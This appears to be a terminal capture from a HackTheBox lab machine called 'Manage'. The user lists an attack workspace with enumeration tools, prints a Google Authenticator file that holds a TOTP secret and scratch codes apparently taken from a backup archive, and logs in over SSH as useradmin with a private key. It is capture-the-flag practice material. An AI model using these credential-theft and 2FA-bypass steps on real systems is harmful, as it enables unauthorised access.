 drwx------    - wansh 22 Jun  2024 .cache
.r--------  200 wansh 22 Jun  2024 .google_authenticator
.rw-r--r--  807 wansh 21 Jun  2024 #! .profile
drwxr-xr-x    - wansh 21 Jun  2024 .ssh
.rw-r--r-- 3.1k wansh 30 Jul 23:50 backup.tar.gz
drwxrwxr-x    - wansh 30 Jul 10:08 beanshooter
.rw-rw-r--  28k wansh 30 Jul 09:53 ferox-http_10_129_234_57:8080_-1753840381.state
.rw-r--r-- 956k wansh  1 Jul 22:58 linpeas.sh
.rw-r--r-- 2.4k root  30 Jul 09:12 nmap.txt
drwxrwxr-x    - wansh 30 Jul 09:54 remote-method-guesser
wansh /HackTheBox/Manage
❫❫ file .google_authenticator
.google_authenticator: ASCII text
wansh /HackTheBox/Manage
❫❫ cat .google_authenticator
CLSSSMHYGLENX5HAIFBQ6L35UM
" RATE_LIMIT 3 30 1718988529
" WINDOW_SIZE 3
" DISALLOW_REUSE 57299617
" TOTP_AUTH
99852083
20312647
73235136
92971994
86175591
98991823
54032641
69267218
76839253
56800775
wansh /HackTheBox/Manage
❫❫ ssh -i .ssh/id_ed25519 useradmin@10.129.234.57
(useradmin@10.129.234.57) Verification code:
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-142-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro
 System information as of Wed Jul 30 07:56:28 AM UTC 2025
  System load:           0.0
  Usage of /:            75.5% of 4.34GB
  Memory usage:          41%
  Swap usage:            0%
  Processes:             233
  Users logged in:       0
  IPv4 address for eth0: 10.129.234.57
  IPv6 address for eth0: dead:beef::250:56ff:fe95:bbea
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
useradmin@manage:~$
1:sudo  2:rlwrap- 3:ssh* [0]